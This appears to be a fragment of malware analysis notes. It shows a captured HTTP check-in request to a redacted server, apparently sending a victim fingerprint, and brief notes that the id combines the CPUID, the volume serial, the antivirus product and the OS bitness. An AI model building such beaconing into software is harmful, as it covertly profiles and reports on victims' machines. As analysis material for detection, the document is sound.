 GET /info/index.php?id=078BFBFF000306E42091938234&group=3&class=6 HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0;
Host: www. com
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.2.17
X-Powered-By: ASP.NET
Date: Wed, 03 Jul 2019 04:03:29 GMT
Content-Length: 1
0
char * _ultoa( unsigned long value, char *buffer, int radix );
Hardcode header
cpuid + _ultoa(vol info)
AV product type
OS bits version